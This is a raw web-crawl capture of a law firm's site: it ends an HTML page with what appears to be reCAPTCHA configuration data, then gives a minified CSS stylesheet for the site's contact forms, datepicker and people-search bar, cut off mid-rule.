w5ERwrBEFsKpwpIMCcKfwrwsw5rDjsOpd8KRw47DlsOPR8KfLMK+VMOvFQ3CnyLDoxBzw5TCqTV9LnHCpMOLLsOPw5BlwrAFW8OhwqTDh8K2TCvCnANLw5vDojHDrXsvwptbw77Ck2ggYw8/w5/DgF5qwpLDgMKiw60Pwr8TwpDCk8KwThw/[base64]/CpQzCpsONZcOHfcKNw6VQwr7CtxFCPU9gw6tHwphoZEt0f1RTw48Ww4d8w5bDlQgQWC3CgcKLwrt5w64zw5rCicK+wpnDjMKOR8O9dhxqw5tQwrsmw6ALw5s0wp7DkSTCnnbCm8OGw4lCN1UiwqzDlcKjVcOTVWUawpQlIkcmHcOEJTdNQ8OIBsOIw5XDm8Kvc3/Cl8KPWxAGc2FXw77CqC3Di3zDgUc6T8KAWirCmXpAHsK9CsOQQsOzw4/[base64]/DjnjDrSrDmMOww5xWwqJ0wpTCh8Kbw4nDkHBow6QmBMKxwqDDssK0woXCqzI/[base64]/DosK6YcKiw6xAWyQfwpsUQnA4RsOkXTcTwonDjQBdwrE9d8KFbCYQCcKQw6LDpsO7w4/Dm8ObaMKLwosoRcOGw7PDvMKww4nDumEQBEfDtnh8woTCsXLCtCsHwoZzKcOlwrrCjcOzwpbCp8ODDWfDgCAcw4HDs8O5MMOgw7kKw7zDmkPDhinDpn/CjEFpe8O+ahvDqgNhw5LDgFQYwo5CwpgoH2rCg8OwEMKFe8K5esOvecKhdsOUcARyGMOdXcOIURh9wrLCl1DDlWfDmmTDl1HDkXhgwqIPJsKWYEkPwrnDiXNkMmjCh3UQw7HDrUXDjMKNw6DChVwFw4DDvBk/w5LDvMOlw4bCrMO1B2fCpMO1MDQHw5oxwr9xw7nDrlrDonzDn1lhBMK8w6wnLsKowqwKDlPDhsOvaid+AcKuw6nDjh/[base64]/[base64]/[base64]/DrQDCkXXCrcKRwqNmXl94PMKRwrLDp1HDncOoLBXDo2caw4PCosObwqJBwqTCpcOVwpLCkBnDqHFnSlvCszMbI8KxT8Olwqwec8K0aMOiQFthw7vDs8KjWgvDksOOwrIODGrDscOOwp1KwrEycsOwG8OCTQTCo1g/EcKRw5jCkTAifMOoEMOQw5gqesOBwpUkPXIiwpsxR2bCmcKew7BFYi7DvklSYDrCvTEJIsOSwonDuyZrw4vDlMKtw5gMLsKgw6/DqsOgP8Ohw7nDkRnDuwotXMK5wpkEw5hkGsKvwrkRQ8KIw5PDhnNyOg3DqSo7R3Vqw4LCinzCmMKdw43DvGhxAcKPfy7DkVLDiCrDlxrDrDnClsKswrLDsCJ8wrQ5C8OuwpLDvUPCqcOOL8OCw4/DnwYYcFDDo8OtwqrDkWFRN0zDncKNecKww59fwqjDgMKVcHvCiGbDvjPCg8KYwr/DvUBPb8OVFMOAW8KfwoJ2wrPChDbDjcOnw5ECK8KZfMKPR8KKXsKaw44Mw7t6wpNefcOGwqnDpsKpw5Z8wqrDlsK/[base64]/CpsOpw6N4XRtowqLDssKjH8OYPsK7wqbDgcKAYHtHGwHCv2PDl8OhQMOdZcKgClPCtcKmScO0CsK+CMOkw6vDuyXDpVYOZsOewrLDlhrDrX0fwqjDpsK4w4HCt8K/C2fCmcKJwqsFw53Cs8OZw4XDtUDDsMKGwrLDpCzDscK1w6TDmH3DhcKyTiLCqcKVwofDi3XDgTjDrgg1w6EhEcOWU8Oywo7Cnl3Cp8O4w7lKacK8wqbCq8K0cX85wqbDpXXCkMKGwoNowpczZMKHMMKELMOObQM1wos/KMOcwrbDi0zChAViwr/ChMK5c8OYwrk2Y8KTSCEEwpcswoIeQMKaH8K+UMOjW2JSwqbCosO3PFNPUWloQ0JEUDXDqGVYUcO/[base64]/DujADw4prwqTCjmwIw4jDscKjw6zDrxVjOx9gGMKxZcKGUsOAb8KyVhZvwqFzwpQTwq5gMXfDvw5iG8KlN8K7w70/wq7DjsKCTWDCn2Mbw7MYwrTCmHgWwq1kwqpfEHvDlH5dO0BOw7zCg8OFCMKHKkjDjMOxwrNLw6LDosO/AcKnwp54w5lTEz0IwoUKOQ/Chm7DpnjDjinDrmbCgWB8wqfCrjfDjMKEw5nDpibCtcKnawZuw6Jyw488wrHDl8O0TSRvwrcfwrl1dcK/SsOxZ8OJXkNrUMKVNDvDk8O0WsKrdxdYwrDDm8K1w6PDmcK+EUMnw7AqGiPCslrDvcOdEMK6woLDmy/DgcOow6Vhw6c2wqNLw6ZDw67CllZUw4Aacj1xwprDtcKCw6HCo8KHwrzDhcKdw7pdQTt+dcKkwqwRUG8pLDp/[base64]/[base64]/[base64]/[base64]/DgcOMwqxaw64iE8OZFU7DqhnCjX8Iw4gNw6/DiMKOw6HCinoXAFtzXsOVA8OiJMOqw73DvzgTwrnCuMOLKhc5ccKjW8OOwpjCosOaIgTDtcKBw7c/[base64]/[base64]/esKhw7fDu2ISMkfCiBNpw5/Chx9Vw6TCv8KvYyRXBBjDsg7DjhkHOWx9woFTw4E/NsO0w6vDi8KDf1VEwqN3RAjCtcOdwq0+wodBwp7CoVrCtMK2EzzCuiJ+e8K4fAzDrysdeMKRw6B2dFhDRMOXw4pVO8KOGcOgHXZyCFDCrcOdTcOeKHXCl8OYBXLCll/CjRgKwrPDhWMLEcOXwpPDhW0HAzAzw5LCt8O3ZSk1GcOaDMKKw6DCpHnDnMO9O8KPw6dTw5HCpcKyw5/[base64]/ChjhoC8OEw5UBw4jDtsKNcSjDqsKrw5ZZVsOeXn7DtQRYwrxbw51SIWRbwpHDhsKtwo81Clg8IDvCk8KqGMKyT8O+wqxNFSUnwqomw6vDlGsQw7PDocKWJcOSA8KmPcKbX3DCmjcxZ1nCuMO2wrBqA8OBw5/DqcK5ZnDClzzDksKeD8K6w5Euwp7CqMKCwqzDn8KSc8KFw6jCoDIGXsONwqPCgsOXLw/Do0k4PcOHJ3BPw6vDjcOKAnHDqnICYMO5wqRTaX5ucR3DksKmw6R+TsO8c1jCsyfDo8KMw4BBwq41wrfDpRDDiQoww73CksKUwqBvIsKkXcO3MS3CpsOKMkxKwqIXCQk2QGDDmMKIwo0Hew8AEMKywrLCs1PDjsKgw6h/w5BjwrHDisKCG1g1W8OdfBTCoBLDrcORw60GL3/Cr8K9Um7DucOxwr4Qw7FAwp5bB2jDq8ODMsONYMK8eWkDwrrDt1ByLhPCvWthL8O/ChVvwpfDssKwH0nDlsKeJMKcw5zCt8ODaMOEwqkkw5TCr8K9NMOEw63CkcKQWsK0IF3CsiTCmhccbMKzw6fCvsKgw61Nw5QZLsKPwotWOyjDuT1/MsO3L8OFVg8wwrlnR8OOZsOgwq/[base64]/DuhPDiSvDknbDvcKowpPCrlTDh8Knwr/[base64]/wrsCwrxsw44HIcOQHU/DpXvCoMOte2PDqsOuwrvCmMKrJlRUwqPDukRxGnTDk3rCvnMbw5o0w5XCiMODWi9MwqdWZsKAK0jDtkhmZsKIwoLDjCzCi8KGwrwtYiTCnndmHVfCkVI9w4HClzZvw5XCicKYZkvCmcOgwq/Cow\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcVwFklAAAAAIkcvJzXeWZrJ7UL4XPprrGe0mrP\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,186],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,1],\x22https://www.michelmores.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x221WxLY9P9fy5j+iqiVuv8lGl6FDyQfIrD+7hC6Uqpcg0\\u003d\x22,1,0,null,1,1764051255564,0,0,[215,15],null,[42,182],\x22RC-4WaQ_BhHYpQ0fQ\x22,null,null,null,null,null,\x220dAFcWeA5cCIDjgrQuvjnLxfRJMg6qWaxs8qBQMmmSVB-64vhxvbp_V1KmvtlbZnMa0QmUBl0KBO-MT4Cf9T6z6ahCh9YrBd6V3g\x22,1764134055482]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/css/style.f8876309b2f811a963279ca17c32994b.css?ver=1.0.0
body_size: 24451
content:
@import url(https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700&display=swap);
@import url(https://fonts.googleapis.com/css2?family=Readex+Pro:wght@160..700&display=swap);
.form-style .gform_required_legend{display:none}.form-style .gfield_description{font-size:.875rem}.form-style .honeypot{display:none}.form-style .gfield--width-half{display:inline-block;vertical-align:top;width:50%}.form-style .gfield--width-half+.gfield--width-half{padding-left:30px}@media only screen and (max-width:767px){.form-style .gfield--width-half{width:100%}.form-style .gfield--width-half+.gfield--width-half{padding-left:0}}.form-style .gfield .gfield_required_text{margin-left:5px}.form-style .gfield--type-choice .gfield_label{margin-bottom:7px!important}.form-style .gfield .gfield_checkbox input,.form-style .gfield .ginput_container_consent input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_checkbox input:focus+label:before,.form-style .gfield .ginput_container_consent input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .gfield .gfield_checkbox label,.form-style .gfield .ginput_container_consent label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{height:16px;left:0;position:absolute;width:16px}.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .ginput_container_consent label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px}.form-style .gfield .gfield_checkbox input:checked+label:after,.form-style .gfield .ginput_container_consent input:checked+label:after{content:""}.form-style .gfield .gfield_checkbox label:after,.form-style .gfield .gfield_checkbox label:before,.form-style .gfield .ginput_container_consent label:after,.form-style .gfield .ginput_container_consent label:before{top:1px}.form-style .gfield .gfield_checkbox .gchoice,.form-style .gfield .ginput_container_consent .gchoice{margin-bottom:10px}.form-style .gfield .gfield_checkbox .gchoice:last-child,.form-style .gfield .ginput_container_consent .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .gfield .gfield_radio input:focus+label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .gfield .gfield_radio label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .gfield .gfield_radio label:after,.form-style .gfield .gfield_radio label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .gfield .gfield_radio label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .gfield .gfield_radio label:after{background-color:#000;height:9px;left:4px;top:4px;width:9px}.form-style .gfield .gfield_radio input:checked+label:after{content:""}.form-style .gfield .gfield_radio label:before{top:1px}.form-style .gfield .gfield_radio label:after{top:5px}.form-style .gfield .gfield_radio .gchoice{margin-bottom:10px}.form-style .gfield .gfield_radio .gchoice:last-child{margin-bottom:0}.form-style .gfield .gfield_select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .gfield .gfield_select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .gfield .ginput_container_date{display:inline-block;position:relative}.form-style .gfield .ginput_container_date input{padding-right:40px!important}.form-style .gfield .ginput_container_date .ui-datepicker-trigger{position:absolute;right:0;top:0;transform:translate(-100%,80%)}.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{display:grid;grid-template-columns:1fr 1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:30px}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email input,.form-style fieldset .ginput_container_email label{display:block}.form-style fieldset .ginput_container--name input,.form-style fieldset .ginput_container_email input{width:100%}.form-style fieldset .ginput_container--name label,.form-style fieldset .ginput_container_email label{font-size:.875rem;font-weight:400;padding:5px 0 10px}@media only screen and (max-width:767px){.form-style fieldset .ginput_container--name,.form-style fieldset .ginput_container_email{grid-template-columns:1fr}.form-style fieldset .ginput_container--name>span+span,.form-style fieldset .ginput_container_email>span+span{padding-left:0}}.form-style .gfield_html{color:red;font-size:.875rem;line-height:1.125rem}.form-style .hidden_label{display:none}.form-style .gform_footer .btn{min-width:180px;padding:15px 20px}.form-style .gform_footer .btn:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .gform_footer .btn{max-width:100%;min-width:100%;width:100%}}.form-style .gform_validation_errors{background-color:rgba(255,0,0,.1);margin-bottom:10px;padding:13px 15px 11px;text-align:center}.form-style .gform_validation_errors .gform_submission_error{color:red;font-size:1rem;line-height:1.5rem;margin:0}.form-style .gform_confirmation_wrapper{background-color:rgba(73,165,58,.1);padding:13px 15px 11px;text-align:center}.form-style .gform_confirmation_wrapper .gform_confirmation_message{font-size:1rem;font-weight:400;line-height:1.5rem}.ui-datepicker{background:#fff;border:1px solid #000;border-radius:5px;max-width:292px;width:100%}@media only screen and (max-width:599px){.ui-datepicker{max-width:275px}}.ui-datepicker .ui-datepicker-calendar{width:100%}.ui-datepicker .ui-datepicker-calendar a{cursor:pointer;text-decoration:none}.ui-datepicker .ui-datepicker-calendar th{font-weight:400}.ui-datepicker .ui-datepicker-calendar td a{color:#000;text-decoration:none}.ui-datepicker .ui-datepicker-calendar td a:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-calendar td.ui-datepicker-current-day a{font-weight:400;text-decoration:underline}.ui-datepicker .ui-state-default{padding-left:9px}.ui-datepicker .ui-state-disabled{color:rgba(0,0,0,.5)}.ui-datepicker .ui-datepicker-header{display:flex;flex-wrap:wrap;justify-content:space-between;position:relative;width:100%}.ui-datepicker .ui-datepicker-next,.ui-datepicker .ui-datepicker-prev{color:#000;cursor:pointer;font-weight:400;padding-left:6px;padding-right:6px}.ui-datepicker .ui-datepicker-next:hover,.ui-datepicker .ui-datepicker-prev:hover{text-decoration:underline}.ui-datepicker .ui-datepicker-title{display:flex;justify-content:space-around;width:100%}.ui-datepicker .ui-datepicker-title select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:center right 12px;background-repeat:no-repeat;background-size:11px;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;line-height:1;outline:none;padding:10px 35px 9px 14px;width:48%}.ui-datepicker .ui-datepicker-title select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.ui-datepicker .ui-datepicker-title{justify-content:space-between;margin-left:0;margin-right:0}.wpcf7-form .wpcf7-list-item label{align-items:center}.wpcf7-form .wpcf7-list-item label input{width:auto}.wpcf7-form .wpcf7-form-control-wrap{display:block}.wpcf7-form .wpcf7-form-control-wrap input[type=date],.wpcf7-form .wpcf7-form-control-wrap input[type=email],.wpcf7-form .wpcf7-form-control-wrap input[type=number],.wpcf7-form .wpcf7-form-control-wrap input[type=password],.wpcf7-form .wpcf7-form-control-wrap input[type=tel],.wpcf7-form .wpcf7-form-control-wrap input[type=text],.wpcf7-form .wpcf7-form-control-wrap input[type=url]{background-color:#fff!important;padding-left:13px;padding-right:13px}.form-style .wpcf7-form>p{margin-bottom:20px}.form-style .wpcf7-form h1,.form-style .wpcf7-form h2,.form-style .wpcf7-form h3,.form-style .wpcf7-form h4,.form-style .wpcf7-form h5,.form-style .wpcf7-form h6{margin-bottom:10px;margin-top:25px}.form-style .wpcf7-form>:first-child,.form-style .wpcf7-form>:first-child+h1,.form-style .wpcf7-form>:first-child+h2,.form-style .wpcf7-form>:first-child+h3,.form-style .wpcf7-form>:first-child+h4,.form-style .wpcf7-form>:first-child+h5,.form-style .wpcf7-form>:first-child+h6{margin-top:0}.form-style .wpcf7-form a{color:inherit;font-size:.875rem;font-weight:700;text-decoration:underline;text-decoration-thickness:2px}.form-style .wpcf7-form label{display:block;font-size:.875rem;font-weight:700;line-height:1.5rem;margin-bottom:5px;padding:0;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text],.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url],.form-style .wpcf7-form .wpcf7-form-control-wrap textarea{background-color:#fff!important;border:1px solid #000!important;box-sizing:border-box;font-family:Open Sans,sans-serif;font-size:1rem;font-weight:700;line-height:1.5rem;outline:none;outline-offset:-2px;padding:8px 13px 10px;width:100%}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:active,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:focus,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:active,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-webkit-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-webkit-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]::-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-moz-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea::-moz-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url]:-ms-input-placeholder,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea:-ms-input-placeholder{font-weight:400;opacity:1}.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=date].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=email].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=number].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=password].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=tel].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=text].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap input[type=url].wpcf7-not-valid,.form-style .wpcf7-form .wpcf7-form-control-wrap textarea.wpcf7-not-valid{border:2px solid red!important;border-right-width:7px!important}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{height:16px;left:0;position:absolute;top:3px;width:16px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:""}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item-label:after{background-image:url(/app/themes/picostrap5-child-base/dist/img/checked.svg?d6ac41b748c4fa22d45153d6cfc4f251);background-position:50%;background-repeat:no-repeat;background-size:8px;content:"";display:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-checkbox input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;white-space:nowrap;width:1px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:focus+.wpcf7-list-item-label:before{border-color:transparent;outline:2px solid #009ade;outline-offset:-2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label{color:#000;cursor:pointer;display:block;font-size:1rem;font-weight:400;line-height:1.25rem;padding-left:26px;position:relative;-webkit-user-select:none;user-select:none}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after,.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{border-radius:100%;height:17px;left:0;position:absolute;top:0;width:17px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:before{background-color:#fff;border:1px solid #000;content:"";top:2px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item-label:after{background-color:#000;content:"";display:none;height:9px;left:4px;top:6px;width:9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-radio input:checked+.wpcf7-list-item-label:after{display:block}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select{-webkit-appearance:none;appearance:none;background-color:#fff;background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e)!important;background-position:center right 12px!important;background-repeat:no-repeat!important;background-size:11px!important;border:1px solid #000;border-radius:0;box-shadow:none;color:#000;cursor:pointer;font-size:1rem;font-weight:400;line-height:1.5rem;outline:none;padding:10px 35px 10px 9px}.form-style .wpcf7-form .wpcf7-form-control-wrap .wpcf7-select:focus{border-color:transparent;outline:2px solid #009ade;outline-offset:0}.form-style .wpcf7-form .wpcf7-submit{font-size:.875rem;font-weight:600;margin-top:10px!important;min-width:180px;padding:15px 20px;text-transform:uppercase}.form-style .wpcf7-form .wpcf7-submit:focus{border-color:transparent;box-shadow:none;outline:2px solid #009ade;outline-offset:0}@media only screen and (max-width:767px){.form-style .wpcf7-form .wpcf7-submit{max-width:100%;min-width:100%;width:100%}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue.block-theme-override--blue:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--blue:hover{background-color:#cee8ef}}.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit{background-color:#1b9dd4;color:#fff}@media screen and (any-hover:hover){.theme-colour--blue .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#cee8ef}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green.block-theme-override--green:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--green:hover{background-color:#c8e4c3}}.theme-colour--green .form-style .wpcf7-form .wpcf7-submit{background-color:#49a53a;color:#fff}@media screen and (any-hover:hover){.theme-colour--green .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#c8e4c3}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink.block-theme-override--pink:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--pink:hover{background-color:#ffc8e0}}.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit{background-color:#ea99b8;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--pink .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#ffc8e0}}.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow.block-theme-override--yellow:hover,.form-style .wpcf7-form .wpcf7-submit.block-theme-override--yellow:hover{background-color:#fde9b5}}.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit{background-color:#fab709;color:#fff;color:#000}@media screen and (any-hover:hover){.theme-colour--yellow .form-style .wpcf7-form .wpcf7-submit:hover{background-color:#fde9b5}}.people-search-bar form select{display:none}.people-search-bar form .ms-options-wrap>button,.people-search-bar form .ms-options-wrap>button:focus{align-items:center;background-color:transparent;border:none;color:#000;display:flex;font-size:1rem;gap:12px;line-height:1;margin:0;overflow:hidden;padding:21px 15px 20px}.people-search-bar form .ms-options-wrap>button:before,.people-search-bar form .ms-options-wrap>button:focus:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/select-down-arrow.svg?55615b464353bbefa4482a6d9711f88e);background-position:50%;background-repeat:no-repeat;background-size:contain;content:"";display:inline-block;flex-shrink:0;height:7px;transition:transform .3s;width:12px}.people-search-bar form .ms-options-wrap>button:after,.people-search-bar form .ms-options-wrap>button:focus:after{display:none}.people-search-bar form .ms-options-wrap>button.active:before,.people-search-bar form .ms-options-wrap>button:focus.active:before{transform:rotate(-180deg)}.people-search-bar form .ms-options-wrap>.ms-options>ul 